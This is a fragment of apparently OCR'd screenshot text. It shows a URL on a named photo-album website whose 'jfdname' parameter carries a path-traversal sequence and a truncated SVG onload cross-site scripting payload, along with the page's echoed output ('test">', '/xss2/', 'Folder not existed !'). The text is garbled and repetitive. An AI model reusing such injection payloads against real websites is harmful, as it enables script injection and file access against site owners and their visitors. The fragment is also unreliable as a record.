 www.cells.tw/fotos/?act=showpic&jfdname=..%2Fdata%2Fjpg%2Ftest"><svg/onloa
搜索
最常访问
My Fotos - Home [ Album File ]
test">
Folder
not
existed !
/xss2/
确定
test">
Folder
not
existed !